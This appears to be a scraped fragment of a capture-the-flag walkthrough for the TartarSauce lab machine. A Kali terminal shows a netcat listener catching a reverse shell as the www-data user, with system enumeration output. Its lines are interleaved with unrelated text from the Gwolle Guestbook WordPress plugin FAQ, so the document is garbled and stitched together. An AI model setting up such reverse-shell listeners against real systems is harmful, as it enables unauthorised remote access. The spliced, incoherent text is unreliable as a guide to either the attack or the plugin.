 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[~]
└─# nc -lnvp 1337
ation disabled, Gwolle Guestbook will try to refresh the cache. If it doesn't on your setup,
listening on [any] 1337 ...
aching plugin you use, and support for it might be added
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.88] 41302
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 i686 i686 GNU/Linux
 10:10:18 up 20 min,  0 users,  load average: 0.08, 0.02, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
you saved the settings for the form tab, you should save an
$ whoami
der and notice text. It will fill in the default there after saving, but that is okay.
www-data
you saved an empty option, or it is still not-saved, then it will show the translated text from your MO file.
$
= What capabilities are needed? =
For moderating comments you need the capability 'moderate_comments'
For managing options you need the capability 'manage_options'.
= Can I override a template? =